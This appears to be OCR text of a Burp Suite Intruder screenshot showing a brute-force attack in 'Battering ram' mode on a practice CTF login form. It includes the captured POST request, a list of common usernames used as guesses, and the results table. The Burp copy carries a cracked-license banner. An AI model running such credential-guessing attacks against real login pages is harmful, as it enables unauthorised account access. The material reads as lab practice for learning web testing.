 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request.
Attack type: Battering ram
POST /vul/burteforce/bf_form.php HTTP/1.1
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/web
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; PHPS
Upgrade-Insecure-Requests: 1
username=§testctf§&password=§testctf§&submit=Login
? < + > Type a search term
2 payload positions
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 35014
1 Admin 200 35014
2 admin 200 35014
3 user 200 35014
4 test 200 35014
5 xiaomi 200 35014
6 kobe 200 35014
7 pikachu 200 35014
Request Response
Raw Params Headers Hex
Host: lzctf.thecat.top
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: https://lzctf.thecat.top
Connection: close
Referer: https://lzctf.thecat.top/vul/burteforce/bf_form.php
Cookie: Hm_lvt_74a8d596081fabd32df6cc5c310ce476=1596020662; PHPSESSID=s04eir0tgtnenkimld43h4kaa3
Upgrade-Insecure-Requests: 1
username=admin&password=admin&submit=Login
两个变量同时使用一个Payload
? < + > Type a search term 0 matches
Finished